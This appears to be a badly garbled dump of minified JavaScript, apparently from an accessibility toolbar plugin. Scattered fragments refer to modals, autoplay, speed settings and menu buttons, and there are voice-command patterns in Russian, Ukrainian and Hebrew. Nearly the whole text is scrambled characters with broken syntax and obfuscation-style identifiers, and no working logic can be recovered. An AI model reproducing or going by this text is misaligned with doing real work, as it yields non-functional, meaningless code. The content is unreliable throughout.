VQ)_H[.loh,i26u,Vx.o}),WwJSy?_0X!V:822J):_bX;VnDr ]);a fund#xM=W>W}.!stXloId;V$Xogare5lasVi!Va55VlVsVW%XP57]WV ByVG4b!Vx7am,X"382.ldk^WmX[M0O.m.X!830V6XB8 }]eWx}X"832dHV(r?)}1IXc56]]rB{727)V!Who!emMut8y.mronXendV<Wx:PW$(VO}fN.tive.lsXeX ;0$9XW ative.l{Xe)}; \'e#XeW`Xl.yif(Wyt;XfV#.e);c2VVuni}v)ert$dWIX;59tGD7(!Wswi1)}).h]803{@o\/$60],[B5ev.h.cXZWW])B^68V3))}},dpsamle.v5psBPp#8s3B\/.!styleIOVm.Xt.Xn3V2WoW03XAB>7DWBVco(WceW|iWB;]BwWGiJ=Xb0y3;2>hnner.k8e.q3.l"V]X!bX{X.a:e.t()Wana4ani4TexWmptfhesVJhe"]slenfaBBaftey,.bVa::be6ola.b{VWX!bX!WCa48:.JGon=.B!.\/poW}an0;Va}!br!WC;ran=#;iXn .4nonV.b!im,or&0nt4V\'5!bX!X}q\'Xbrf!bB!slipf-Wl.,XK.!slick-is8f *7eS.bX!n=5uk-lest}b{3.X!b](WCV0inVer-4di:.Bnene;.b,.^ebX!0tuser-sel4ct:.bnXnW;V{X!XX!b:)\'O!BC.4..&;WK!hsad.uV(nWiadh16h7)aBp82.mBvX8Wr33v)VL1AX.]W+X!77.m bof.b.Ar.mV0W)BBiDerVt!sXW XV0X9.!speed.<%0X9T!0pe*4){UJv9l!speeu=.}0JVLV0t{.!vutoplky){)gi9mmautoplaXB]%NlX]=.b99999999996u}}}V9XW!X^9G=;.bfn.!S,ickX1VVt.b$)e=3.uB-o3,]);$B].!sric(W(658])]$B].BadtdaaB)8#5]);$BjB1836X0,ii,_0V86r.mWB{B2VFX,:b)VGoi.!4!}!o2ltarousV:tBj.qX-)"]X\\8WW]o{W7){VVD.b$ tems=Bf5n7.!]VB)|Y1.W[V3B]r;$i.ebs.!VBH83e(lm06)}6)XTX1j(uB-841VHcnear.]ueue(p.es.oX7h)W.tmlickatdXiVVtBiBrX5W]42XX877)m.bo=W]W\'.b1+,.b.meWckit)(V07 m,{eeleXtea.4=trfV3:1,WruVr:1,}rTgga.le7BfseeScr7lrl.1})dq7;iBvX8WV4!Xf872G.bof.bWxV<u)pauee)MWWlais.()};W7m5tRd=.V4uDaX[WK!eBWVm4]>BdforE=,h((W<V>{co*VfVS.3sr_Bg7!inoludes,e45]sVKW]@nc+ud3sBe46]).{X[.tS\/_].3sXr(ngGf X{3?Bb47t,fnnBBb48]W)iBcontsnt{iB&dew2!p7stV)s0aB7W?,f568e])}Bg.!includesBe49])){X[.lSVgNc!s.rig6iay({Ve.ho>Vb5.cW)Bmc,ntEnt"i8ndi.w!postM7ssigeW?Y W6-7])}cf;BjU( .XdWK!XXW.._XX8.7V;bof.bwL77,!stop){W6stob((}0V;);fonV}WbWwfDV<!Wk||fDta6N mTB\'85v]W\'ie}B]B\\.!0ndexq9fBv30mn{Xn=xb7;w.b n.z?q(_B\\ !mpvthW5me:8W9.!e .s{i!t,IM4])Wl}2lse.b{if(!~_B)V!mndet.efBM5m).Ly;XdWKBcreateW|wmv1i);conXjVS\'9ge}oo(tuxBBM6]);X..bHew..Ig]ge(VB0(rBssvwri0;uB=57.Bdsrc=BDs)VBdnnXcad=tbfu).Mi thBo.!wiEthC,h$ightBo.!he8gitB8stylero.ns)r0e7B6dra]Im%gee?,0,0,W*wid]h,W*,e,eht!1L61neaX&JtoDatd]nsz.q();_B\\}%}Bd2nerroV=.4e2X}VVole.!etrCrVM8od}}ybB6X80x8V:a6XX8VM5bofij){WBXD.W}.sunVT.ya!)MV<0WoW\'VVC.e$=>qWnW_=XbgXt.q=xr]ries.moider(5=hr$WXqloaafi1e!-XB85,Vl31]B`_WUWhW4fiBnps$W2a8!89fi!jerB9WVhBs=$(V9WwuVW.BB(46])VGV$B,67aWm2tch7\/.e.wgi0^)VKo$cBb65X;"GV$cBH67VHmatch}\/ce.!ghf\/)})[v5B92-()).,6stop(VN,ru18eNative6lsuM,W-{XhV4XaW@"7.!:ac_uBTi0eputsc#W0];ok){;G607=1000VL,RX30X$TimBoutBh78m){_WU0$x2)7;0[A;for,VB-!sa} hcl.t,T{o)o;tWE};W>727=W.:efTi],o.toWhee(Tg)eouai.aXU,XLm7]HB7.!isVnn0Toorb7r){ne.WWyWc,We};.2BVwXRX3djBbC.m({_WUB]((VOW;;V)+.or]W8]-;){Wh.l.arBnt] 6eL}E}Bh4V8=W(fjBWhBj=.AXUWB{if(W0X.6$CWWB7a!5sn)n1T olbT. {X}WX BX;B,};3"rulBT.MBkoX!W9sJ.v3){!BV=lbelo d(l}}.:unVTV!(z4.uWBBX BVt;Bs)eWLXX141,8c.ear.Cur]e,:)Bst+p();W.5"46sVHeoch ZV%pa.src(}7VL RI=VWaG{rbWywiX(2)hmate){wiX(a(imXt]=.bX7VQe}WS6677{}4$t){r,V=!rslodd.o}},W":X7XqW5!ol.ibn Winm#1a06?Wa8s1X01Xr2yrR"B4t$0Xg6VrXg:B$09B$19]Xp1W5(123r6Xr7Xr8=p0XgxWr9B17)u$09Bn10]ep2,gltV"WgX7Wt1W7VBieeKt.xosiVk)X.qang(a;188VIBQ...t!XZX-W587yVIX+rnBrl2X}xB173VbX_wl6pMeauI%e,]{W";)B;.74VIb-B 2Xw3nIX+m&4])]-X+ruBe7rG.6Bf2Xd.j+B&2XFHVIX+~&4XabB$32]nB)_h47WiTct"PW+6V7af%tWt0mXW2dWp_paV8.r46iW(!WeBV77W(.%n.zunMexXnx)WL(dM]Vu.3attBX876]i5V.kelpSt)B(877])X]4438`W6{?r(Vy,,Wt:.e}:]ixemsW {nbme8b78],he]der)b73),VUBB0]}Vff6ee.qWneTP2tB1ta,Ws{VD.qinkBa2],mmdal.mg|Br[;e!{,modol5qW|B.[884]3mozalContainerB_5V,fineV>e@8,8],eoclptB>hJ817],V2ClickX`X8uj}XWV?e:B35qNs.j=eeTooB2)=\'Xdo7.8]w.v3Xl677a7.X.Wd$7oct+eWtB+61],z6.D7xn<k,2U)1e06861WmXTW,rpdirWBtT WZsda)e()}Xu62],nvm7d,l2o,Bain.r,XUB{hl=W%.!w!eth){(,ct[sc.WVfe.ou405|FwWW6v9CW\/,LWn%_.(,ECWds!=i.Cf3VG_WJtypeB\'6 ]W\'WlXCb,6losVi(WW})1nreaiVectTiWZ.xWgBVPX#w{XK8ttSettB(8d9W)Bt[r8.a;![\/(?thttp"?ae.euWe)(.ew+:?Zew.e)1W.eS.V(:.nd+)?(.l\/|.g\/([.ew#!:.!?]=&u!.,-ee\/n)e?\/Bhy_=V4W\'K@X\'XwW@XsXB.!accW8u;V677g#4cX].Jz7.!BalchW?fiXVpoleW2logBeXW]);=WUWl}(_W5Wpc{hWma@>V!=penWEt,rpenVVIMBd2WX)6.m.h}7.X.;let.KVVDedM"=W,$BK6.v3.stVB)c$curVRV>)mXYiBV(3!5]) {$V7Vo8"=.9XYj2sti(335mP}e$c4rVRV>=TDWnxYV.891]))0.B.633N29n1l31]aW*type])WR 03793VHhide(TB7curVRV>b!shjW(y;&0VM.!C[B1W,h[.!]J2SeVlVae0(1 {Ix9i])BWt9]#af9!V2Ci0)}},clos>.Xz8.WB=l(7B06 .X"893VHhide(4WnX$63BNV9WB.m95:9siJtypB]l},W.;X7Xq.f!\/luWi)=k6CK#1a0]?W5896B197B198B199.s8Xs1hVpXW5b12Xs2us3Xs4XsXgBW6Ws6Xs7B$0!B$10pXX}igXtV>Trmp2ave.p57,W0{cb.),.v38W590H{W857.X.B81.mW909BQB0.]B%1]B%o7QB?50|WaB9tTrsX(9t.]W;6#8]bBsVwBW\/B%4]B%rVeX h.adeiX-_B(tTr7m_X)hoa)er)Bc#]g%W]BW8V6X(VUX<_BUtTrW(_XWVUB;u02XQ8?037,Q(,getagfun2.5J,3Bp.!itemeW8=W*V+BhdWh=iq];for(WBV77=0Ve.t.bWkWm++){Wm+=.bVBge(VC}eBpve<eW:W_WB};ncV,ge!7%Wgfunh#}7._)0;Xb=W)B6VXt.b{f=ee.2inkText}BQB9!3=W.908]VLW9m>r,)n83tV}ttB(919\\BBC[382]B*6.m[9B0V6B[Text.xos,V=Xywpang()XiWl921bQ]?d89V60X;75X+.lfre..qiokTet1B;)904Q.a927B\/.!XtemsbuWa3.B:];for(I.:M=V9R.t.b97VmW4)+){Wi+(4[92%V67[T5x WxXgV>fhy"qanv()i-W]923V6XB92WV6XB92W]Bh9C1BWR)7ra.M7nWIco\'W{W:;)Bn126]B?9agtob53+BfWyVWk]2WnX(e\/?\'28VIXnB&2Xa3WIX+. 4X)o-_7XV7o3+.rWy[Bk]W!nameB;128]7b4i0XQ}B*.13},aandzenM]_in)B3XqVf!plugi)XkinB\'9e9i),V*.bV }WaV4Xj}@X\'XwW@X\'W3WraXWWZW@W:X_.!accWZ!Xs}},geBTWWWgXsVVtWh.ogXXTJmpla{e()f).v1eW&Screpn.3ead8rVPX#VW=*%trnOXWV%registerMenn.huttX.93)])B!.k]XbS4rB(931e)8X4Xa,(VOXc.!C\'s()W);X!5]m(VWXc.!inBt(VN,sv:WW}:{c)nfig?oeyB t21,W4{V5X`+33a,BV8B.[.Y4lco.h0ayX$3o],de)ert ):472labWlCin6],WaMelVT]Xn]],label e.tVXn8],pielbCXnU],Vqo9ktTlq=belsX`93c](for.XJ324].botVoVXJ3b9]efielW!*+B82] la]elVTXf609]itBtlerp,fV\/eB]\'3],tagImgB837],t_{.keadWbl2]ttag)itle;W5e65%B)mm.MttrToChange:e5g2W]oimc.nirXb38]tmo)a6V\/Xvv39])=odal.vria6qabWt:o5}6HcVxewqit.0WIUBc(0]nnxwT.blV.X]41]7neVV>X]42b,hidmenB.[275WdNew.jideoBx4hWAV\/.jideoBc4.Wd(\/X]45WdexaVeXH94 W#hlBBtsBz077BS(MBF%9]W)ke.uersBz9-04F51gF.VBF5(BF54]W0Wext!`87+W0Bc\/5_09V26fi#WriaXS5z8WsX]56W0Spip[lsB!5jX#hut.oospcG8],a_stom.ze;dXore.ps)W]wVDabl8XJ9598},lanel.2etrsBz330Bl331]u,re!mluV=ja=d_:M.!V35XicdT7tl]Gs0,,_)rofTVbe:0XinitVPX#w4XBB6BsW!)f&{isBvV75]){;jWsW{isa]VW(QW`i}(W.WcuniP+olbar ?55]&mKX3usewooObar.!setti3gs!X^W)!.!u+i1oolbf;.!Wr!acc ssi plit;_defgult){V%5reatc BltVTI)gs()}}},is.vx5wPl#64XKB?Bs){BKt2xXtXH49]!W{XA)}vWsXMiQ,VW!W]m{W;et!Vw!.m8{6.me.=_0x8 .72.b5r.2.b3,c$jfuB- .tioV(B> .2tTigge0W([}4u]!xV.b=.sSp!!Tn.exes(w0x8.w.Xc$TTo,f?ar}Xneigmnd5w.e<8.Mfn." BV,_0x8 W0xw64?h[W3X Xq.<tT VpmeoutnZ m?1=9=+.W.ooltaons.!WX !jBuueryVWr). ]O{(.h !X0s{ !get.nserCo)f)g(n0x 6W.winds..! .h]sB+1 !B,094]6tT X2n64xB1WW_=retWBB.bx]u-rMWW.vl.(_ ].m.!swipVr0!p\'rXmD387vR.!p\/ Vpot5V5 W}74b2.!get)rd(_0xroXm_0x w.!..uunry(cr t.vlert(WX.!geWnc1ion(){_XJ Xtydn]d.Wa.!aFnfig.oeyD0[X6C.dl? .tp4V?7lfault(X. 0x86.i3+.bW6WWTueind)xo3.wnClms. _0V8o53.!8w ]BlW0x87 .5cl7fig[W3 ,(usereot.f)cbtiHao leme?Bs8W5=ih.Bq W<{il(W]x86 Xm.v3VWF.7isiiQe] last.Macu1euNoddXd O.!V, ]t?237] _51m8]=W=. ){.7;.uuelN W.\'huuer. BW861.m if\/W..0x8 ]!p7Lrent7.bVQ; 9);fo2(aVt7b_08 _e ickebV".< te.sodyCe,ss.rttr9canst.bWi"ecXu B0[9 t)c[47]B{\\.!ci] ih0ock:W5d]c;12 cotstBf rbCurngbxW coBsl7m[l=;(60I17i7,m] W>ruB.morV1c$0 const.Vsk= }T_pareI=e!zs}.bXw=_0]6 ,m.X5IW:! 87isV+board.o Wlj;uuaryv lass:W:32 B#81 B{111] BXm.!mcvt VB{W0)B)po_up )B+4fvttRVX5 .2cestomV.s=x878v.h.!)}c f$ruVPtnbV]c} :1W8v inr8X p4p.bpXriggeredVWbl4).b{ef(_0,Z8;V%segisterVW,dhie)y.==W%[ !B5a B?91 )nW(12N!=Wa[ ingq!V }CB] Wa_0x8. .!\/G att8_(5nsXynW C3ans}_0xV61.m ={h0!.)W} lIXt ]B?3AaW.(fbl9e} WW){a7v W9,_7x8nWii_0BeA is.mreeTool(); 1.m}dprototype $closeV". BL7t95ocBsWs )B? W)nu7 WL[8 )gVVt0b5o8,V7.bW5 rl7 jifW> !VsWP VX_0.#6ep==.bx,  4V;6BBl9 &nW( `sW( Whloc. n-.b!_0x86 5#;V0xf ;Xo..b80x8WBe5)],[W6 t().0)o_us4D7V<70x86n. ]+.bWl KvsstVs .hw+ich===.bB6e0 Xx8&.moh.!gsp.bIJ};_0x8 ;W_0x ,%_qarenV.ifin{B_0x86 (7W){! x8774m.icetu0x8XW.Fs!c spi.{Slide.s }tlsF.bd dxs Ws(w0x .Wi)X Bb8 VSD8 aX59 ;Wm W(=e.bX9 .X](.w ;WG6 Vb2= smhWntervaB ifW? ],WB ;tWH Wp70e.bWd gF.! W54- 4157 .f[Mlc;4) ){WVr=WKJ7l7,_0x8i {2.! ;i,(Wy0:[M5 Vm_0x864. 1haV0D7.bnW57 3iZ(_x g(,MenuIton W0$ seXBimeout( o.b_8x.31.,X={,nit)9W.n V,7 __ "B07.l.! 7T! .!V+pgeWa.{WW9) .btyp8of.3 ltc8Vd$BerVBdMove .bWi .bxtVB.(bWW tX_ _0x8V3!Ww.! WW.!o]Wk 4^f86}mfh ;Vxl vara7]0*8 ()VxV0.v.h _.DW.u (W6 & Vbr4 0.!Vv ,Ww)rb{b\'b.beB (W]1(Wo)B$Wle=ents.let6by0W8 V7_008.XiV07.m 0x8VS.c ,r. ){Gx} 0x8_W.).! ){Wx (8lW(a0x8s1.ot,F07.] ;uk }V!e0x Wi! 0x8.67m.b XoVV:8VbunV3( 4es}itoBm W.( Stat7mer! VXgB .ho( VA).hV $Vt.b$t t]&W7I [W8]7)[e)3e.bi ;V*6b6.!f0wst(e V=VbV1 k,yo tub9 opepCfose .ottings.\'Teaplate: V4w.! _0x86.v3 ,E} )088VX _0x8VS ;W. $V# V60{W nimauWen $neV3 dB>uWont run(WXXn extV>VlinV@ Shlee1or _0x8677 V053 V-2778V,}(l% ]Vement opti)n) :V1, .lutton .du$Xry ]V%VVQ.! V)0 9ex).t v6)endT){VL rVturnVWenw<i Vc7 V69 e6c .hloc1 _0!87 fclse alose]3ti=n .in!X3ctive +I_ =V3 8o!&8o=,mtG6] }X10s ){ifB t-5}e )odal _vXtt Index._0x8X arget )}})8ycXic6 .=ke. VI9 &&.b ])O, ]Bhb frue)B|.bygiW(a6)., )})BN)7!b ),vnBthisy)eek ,4.h lmo5ub.dy cxn{ 999.'),Gdi('-"X(I,VV"!XWдB`.<тXgXh86..mB$l6026,W%=_BbgXhy6>.mB$961e];BW=.bBl.!BkbB,=.bBp|VXbB{lsWWteG){Bm0(kиrB%=.bBmX(.;rB%.)0onаat(8`C;_н\/(.!:uוtim.9B%.355`}b88%)i,\/X(h!Bה.kea!ו=.bB1X1.!B8.kXaW#.!tonn_t(5%u}BCWXB.!B.){_.bBulLпk,W[W")};Bאb1oy.!Wdd(BKhtmlwнXוmsXR!aoBn56m](X#,(x!geb%lq-erhu>i]a_0X,н5_.X.X.h.Be9Bk)Xo57$,.kd;BтXR59 3Vc!B#)сb;_BbaBdW3SupBort4BkBeBk)o_B6uV()r]B6BBB(оS\/);kB6e.WA(`Xя]6ed+(),Bm!ad .B!^WWZ5Baim!,em(vBr(XfM$\\e.(afaXи(6fe+(Rf.V!rmr\\mWZ().pW0WWwn{tlXR60],[Bn7Xaxz6.)bBB]elBn(=}W?eíс:BX89.h3_)98.X=Wn8XpX=N|iWtX^WVs8B)=NBz!custom.Xл%.!joid.P8]),k%кX^.keaV#V!joisV)eW 0.a=XMX^2\/s),zbн=|:iiD mbXxoinyr8])t,Wg.V.h想XM3iSni.W3s]WW.,{gE7=Wir8aC!gX08}1|km$96iBX90.n.B4 We.gX:P_WV,BX,7X]WmXWt ]ch(BeяrW2(.bBsB4];Xg37=.bXMнnר.!Xloaes(BP320ьX937.!._W1W@837Xo8cBXb2.m)}W2+X"bB^38WWm_!e};BpdBe3oX=!80Br77.BW{1nB=BbB^tW3bo.hXBAkNimзBp)..replace(6Xes\/_i,BTBn)6;WdD.m.!puтh(W2);f)};B235.h=0;Wiw.d.t.уWY5.4BBW25.h+m.) (=alWc=7M2YseWi5:h]),).eaner=$bE}u(W% eWg.hlh.&.!.b!$WEisIB`0){cWnt:nme})riheader.B4$(WB8re3bAtrлmо$Veadhr.WX|()WgB+){WnXT8.e0.igecT;nB]4.)B?\/6 Wos(;vWeX}=$3EWu(X^WeXpBпlfer(WgE7).Wa)1X}B.8{pfi]teo(WgE7r\\.apvNnкt X&.X)Wpis(Xd)){\/}=XoWY el e.j{ifoXplength>..d)7Ti88t=0;WD3t.XXE|eBк\/hcWD++WuX}e9=Xо*0[]אh).!WXB}7V]W40ByEl0Ww_XMX)aWD]WeW[Wm1BzXGiа{p[ttrBv5Wq_Bu6b,X[Ws_ZBXн))};8WWW%=X}W\/.!W|(a||.bWbaXXtdWT(^(T.!BWsv.zXebe"l}}.}#||Bl:дX06C.ml)7B7=ln.a(;тWqjB6C.mV!B5Woeル!B<Wu;B26.)3=&;e}t.bQBleX18h;Bk+`W)Bt=BfjWaW#[bk]B2(XBWW_BmjzyssW4_aW,=XN6Wtct5WoBnXGWe 0š,す{XNV"lG,_0WW);B|XCWs96$WoBmvGBXB]BBovas>mXG)и}b?e.WAXfX8X7XQV,\\n.Xн;gT[.68tBKBMX7WnB,W )$t\/L77o1b_Ws=W(.!subxt\/ini*js.!inXe..w)B16]*+.b6),)p=B\\W.WVB)V-+Bt).r8.!ube+e,Wc=$oXL144_),_W-!tXX147]B,$pBо=n7с)r nt(\/,W4a$pBO.!widtD(\/9!W"){8MX}b64пeWr!#*){_W-cb3,0BirW">.k拡%e{W"=.XW%;tW\/.bW"а.bB.!06.!tesoluW9.jř7ze}5{befоrפ4P 27W.Bp(\/ו8B3xnWVX252W])BBaddB,!W8}ewcjд-)BXp[bBnt()l!sdæX,תW1.x.OW4o-={}XqbкxWpb#Wx.!vT->dc.DékXqX)144!V.W"D(Wt147]V.W*XהiWjyp.!W6м!.kXM.qidV]BpXq47CypB!W6n!slopaר8VWנTpc7ipt(omainBt67]})1wTkdsg.!se7Ti^XBut(Be.{BWXkW0X(.!nXxo().gиsnB.ob,0)zk20B0)B|.WA:fX8X.и.y=@Y.!3Xp6ism=Wn.X(,BB61\/9"6hB1Nоweje-XBW!e.W3оi;WVW5\/x();B2Wh0;Bn.t.b4XB(+(8{XXW#).!!rev()3x(.X;]Xi#צ8BlNe&.jV$);Bc!7.,38,1.xBOerL1.xBOר1_0Bf{O.rXuTu04Wrb0W?ew,+eaXaX8X`с)VvB]X(;XVy\\mXבa(W9.vttrtKXMXVyo2,ג1=l7aWsB\\mWGiW:Ee!B`Wi$titl].j=WX2ulB\\tit+es.wfWVs",$n(wB3=falJe({adlBX!nBwtj.TW9$tiXleWj.B4$,KwBZom7ge$tatlKWj.0]W\\=new81W)W%WpiteW#B*We!W%){Xid,W__юxXTWT;X!e.W.B&7_|xXTId+BtdBZל+)};BTקp.!s_).vr0W,lmd.hy($.n,XiW.W#B&)BavWqW"я_цxXVIno79dbxJa,Bp=B^971W:W B\/W5d3B{ddbnXdl19B\'#e>TWnaP@72oBBX73]B{appe.d(BXBEwX.!sot.triW:W*י9\/;(уWn]X")}}b)BCtWв90\'fXBX`XXV,B]X(;BTXXt3new4jW XZ67X.VnesWbWT(B7,.!wWk)W:B7 WW2XTWhBxWX_0xX.WתXH7|B&BEX.B36iddenWTBxb)3}]!i0XZ=.b0y|Taei20exeр:BeW#)+B)b_.v3XлzhBl.X(.!slicсrbleEleW_s!XQWnX|BMXXWW$eW#v{.r$tXL39X]}e.bWv\/f.b態ltB74VX}&.bBl!==.bfa0sh8{$tl+67-t,Bへ)XHWG39a])}}else.b;Bщ$,XL974W(8CעB){W#XX39|]9Bm)XHW^4]4\/}}AW?.;:dd0xh67WdXWhB\\gXh8n1.]W$628WXr4.h){W#B{ea7h(Bi,Be0leBkaWrXj$eWCBk]U245]]X7Xx :иXN6W^.],Xn6Wt628])l4o]28},BkBьX 8ney))}},rimovBo:fе86..m=BYX7-נ6.vм=וliX",$XjX:7.] KXxVU;XNvxt6n8X,g4.W 5]qiXHW^a])з);B\\X.]tB9b?5nniWg.XOv).!imo.ne|W(XHov8.X.mg._0trTtC{ange)ldXdd.V!eocZ:fX8677X)6.р3=BY4.h=B+tcripXCoB"25].XrbaWvofсbB\/!W747$6&x,B^i7]!==.b.bWvo}.W-nBU3נ{נs!{WBBAeach(B|B 3|1]W,X,e.e,klWoWXj$jVCBlfU245]XXKXxaW$сrXN6Wt381i)&動.bBvO!XWBP3Z5])){B.n!+{s{.chr6f.c:B,BU&7X5],.cdeta-hчeX.B:B]!V+リarData,e|})}}V)B0аV!amr1mWZ:fX8cBWWW9T$]2X.79Wose.f.!V+яarua2W.r!B? 86]XKXxXU;5aXHWXs]V),.WWs:XY6W8WhXurs.mre<Tool($$Bn){rel  n}5#}BY77X)6.v bBl. (;W\\$кogu]wBo61]BBkB8,WVm.hB{e0BfpreWXhYfault_\/4$BnX_0x8XU._W-!W7haoW_t]$@WeX=!B=2])\/W#XR63|BsU98B],W(?fmм4]BV05]._0BтWB]WюbXWeB rudWe(\/EWySoěn9()}8X{B:(%;"lBBW*)lt;B\\bn(")\/6лtcteB\/XNamee.r.ni))taWB.mчuBhhB!BJB*{_BBB#,W[W#);VlBLW}\/)o=}gn})}neetBwXSbXuse tW( s.3bluginSkin!By100]?B\\1Xs.Xs.Xs3XlBV182Xs;Xs5Xp6rb7W|Xk5XsX||leXe9X.10X|}oge!W\/Xt1tlate:XY0X8WhXugeeNot.eWBd.wьWVп(@breturn.bB^117!mgetTV3x.XiWyBh71qaעg()B(8 oW(X2B(96B\/4ViptagB?4X1B\'0rмfb0t{_0es:1ledWd550XwW(abled.vriaBX50кwescribediM\/(9XעwZXiBw(Wэgea2e()1BV90XegToTr\'BB9.1X96mwis{blidтV3vmdIcun.g127=9Xe22^m8X9li24Xm9]B\/5(B\'eagB09VBiиSupport?Bbיl$B0CWę.Sa.!(! ectXd993])iWq0X}B6.h73({Iгi)MixBn.nX5h. i(":hY.B8HhWW4zl;B\/B9=lbW;;W1repisCerye3uW\/8P994]);lWrWgister(kbnpуtrings3Pс95]);WnB-у4XL648xu {s(x});WnB1n5XXH4WxenBtrVauonlM{W6:X.oBKB:.o0@BG6],sele!Xors:{selact&rBm335],clicbXVBG\/gsaY\/eCBaXsаV18], V(n.nW5Wk7X8],tc.|o=yClasstt9WwWr:W[init:B!We=*{W8!;WсB*}h,B.Mv#\/BXbbXmcoB.49]]TWWXW)},rulMix#(BXvи3,W"=>bbilsX)dטoX1t.b_W-"Yа.m=eH!WPn_0Wp=BBX(,B0V"e}W;Bkl1bQb!Wуk;XVdeb]eM!(sageB_T2WoB1,B^sg],BN0b])BCWhXeמ{Be.ody.!add(BKhtmל).XOXb o!coB$56,((WzxXP!g(t.lqu|ry1BN|1],yBW,BX5.=Ot.*.7@,Bk)Xo5E],B;c;Bls"59Xg!"!B#.});tKbXdylBWiBP3 5]]s9O+W.ar-evnt5C%ess,Bkn\\!W"W{BlXR60]s.B ,_0xaF}XbXk]B)Bn()s}4eWAs:BX8X`B)|tBe1(.Be]dncuWwBpi1]ッה#ר5,^vm.hh{_0лfprXWBsX(ьu.iXW4$кn(9VWלW1_W- W7qaWW,B@WeX{!BW2.X{Bn4R\\3)x[BN0i],v*?RXeV]BV6ba,_cBfW)]W};X{B:1]h.יhBW&){$Eo%(BTprivate0WrнBmcsB!yniM|_X)y.mlæмh,B7BkB*{As!B#,W});bkBL$}dW})}}n}(We(Bw\/SbXusett).gи.!p1ugsn-ken=X7\/|03関B]1Xn3Xn4X\/.k5Xt69}9%tBXtiX|40oVBV1W2רm7XNt)|ekfXn9X}י0W+9X|10XlB,gee:{TeSp38tWXSb|^117XXgetTB3xosnWa.^ypкang()Ba8нXWn0X(.!t3.hoayXdW1m1b`WX9wra&lwnWWgetB!())B?1.1|[9Xe(X3X.6X.;7i9X9G2bu8X9Xe24Xm9X|д0]}}}B(9W.h={XlacBя]t7#c.6pen4аarch.o(X)x4aUBXarU.oeXI)(]BWkott.,eXI16.$.kTlp!oeXI17Bo.kelpboтXIc8]}.pXyWw.oeX(1\/]W,f$3teWр6]eXI2VX.т.=ack7н.XI21Wpru: \/\/(}вd;,bвпереa|;пеpе,.VдmW.X"gVоX0mдв!;.bна(;B|наXqд.bдрW;]"23]XW]:\/щелкнWтьXd24Wfa*:\/(WU.bинwW>|sнnW>. W\'XB25Bq}L\/(WNV=иXк|0оиск.sW\'u"2{irс (sV]иWe.,eяeкая|ви+W.я)|(м)гкаяt8ирe=я)X#V(иWmn"BX]BRX,(gанимацию(b1eеш,в]иbючить))|(Bнет|выкл)чить)WbBaимецnю)X"28XаB5\/(пиачеркиVание.WссылакBrXwbкXW\'дrеркивwBи Xкs9BQv$:\/Wэкtанob:WтаXь3VW]ь.boкрX:X"VRB<а3Bvувеличить}увеличитьW3n"3bB=X#.v)менlш(ть|уме.Xши.וW X 32BI.#BXX5кWOrtne|кWOыйW0X"r3BoX%\/\'ынsOiьуbFс\/W0|заגV0)X(скVv|закV0)V\'Zо)BX"31plB%\/(помощp.}Wь\'|ыNz)|(e\'|a.U)V\'eо$ьXW:5BXn6(.iили\'нW!ь|W<).b}тилиW"p6XWX1XaзаявлеBие|зая:וениеtzXk37BJX2\/n0WM.b(вsв`цвBт)|.вtW`цв.т$.bкWMa"W-V効XWмо3srромxыйma3&BrX":\/т!]W]ьW]ь(bт.:|.V5.bчитатьXk4 4X:iоискg,41WB4&V(cWCX\\,0]biBXnзаgV0X\\40WUXC\/aXBрзи6уBb(WPにW\'eyx"зинפ|W\'Xbr6рзинуXo4BDXB(к2сс2.b(WP|W\',yассуtW\'.bкаkсSeR45qWua:XגoBl7S.bдbлі|3а,і.bрWSX"46!}פX!( .a.pназåf|назHд.b]WSX"47]{8p:\/WаלABнуfиX\\48W4X*:t;tWbaнсW>.ін0W>,Snі[5lXa(9\/_X+\/tоčу|X oaXrb&((V(іnm.bмI.яка|віbl.)|(6.c(ка_вірW=).4V_іWmX"1f]BRX,(сXmіyаці$.V(н |y]Bк..BX)r|(p行і|вимlнутVc.н))BBа0іa)2q52B.X9\/eпідgре(литиhBсиланe..b|иBсилаBXя)tпіoкрасл.sи$B5дBQX$o\/(екра..bчלтанmB=1|.blиieннWגb.кveoדX"540_Xg&hвг.ру|вгоруגNX,)5BをptBvв(X]|вниз:0)\/,W|B1B4рIX#BvмiаWXий|маm.doйWBX"n6)9X%u(дWX.b(lховати2заW о|Xсховатиבз(Xl)!W HR<"57n$3%\/(дWPtir#|WNиt|Bc|XXи)pbVWBXs5IXXXoVrтилі.b)<!(W<ииbстиhіX"WX(7t1Xязнтв.|здяrаXzu"60sJe2\/(кWMіbeee)`колірa|BвиW`к(лів)[bкWbXe61B)l3.IX}kро eийX\/6аBra$נ\/атB1W]иx]mиb(V1X 6l]},X:пошzкX\\506&W&VcіWs)\\6e]WXB:\/зeB,大n65Wl1C\/(кошс3.eBc|WPsbо`и=|:і3W\/.bкs,иFXg66]#WX>Wаpу.b2i|WPXyасу|відWl.wь\/okW867Wphe8X\/дקדימה)}n8]}nXuאחורpX\\69]X.C:\/לחץ120Wfe)в\/פ.ח.b=כיב.bנ5)שותX;1B!Xр\/פתח.b.нפושXחיeו7ãbפתוחX}\/נrX&sקeדתVbוDרcтאи)ת|מקsuת.=רכ X;X]o(X,בטלrbאXימeיtX;XдxXf\/הדW..bקישורаם(;BěrX$:\/קר abאw0bמסך|קו$K.bמסeX;6BWt#ה )т.bגופןXX7B=)дהקטbнXBופן.;WBIXg$ופU.btקגkמeי+s9BoX&o4גור|הס:XxbעSרBXDXx$l%\/פXחbהרא7,bעזרהnD{BS 6bקה.bסג}sנBתXD2X7X1:\/נגיgHת.bהрげרת|sצהרת=MנJישותnB3BJX2\/(גבוהה.bXBיגו8bוC|cבע)X(צבע|ה:גודיות).b8בWB!BQ84B_XX|ו4וkBו Xa8BrX$V\/wוоא;b#קXטшם|]%א.ãטקסטXD6mC,X\'рiצואvD7f&}&מק3דתXD8]}Xb:X_.ו$Xי,WUXBo(לnrל..b}hdOWQ|(ע01`.wxk\/גלהX"9Z]iWb>(לקוlы.b(XבьWQ|(עב#We.blקוуeX", WpeX:|WBWmneXt|n]39V5yb9V*ה0WpbacWTSсciebV上X"!3]XSpV&i2k\/\\94pfXb:\/V+X]95WqX3\/si)rchX\\大XWrX&((au.bB8e(f8.b{uX"97]\'Ra,(|Bd.bhXGкt(( +.,Bdі)"98B X5W(XW5eBh|HhB,X"u9B 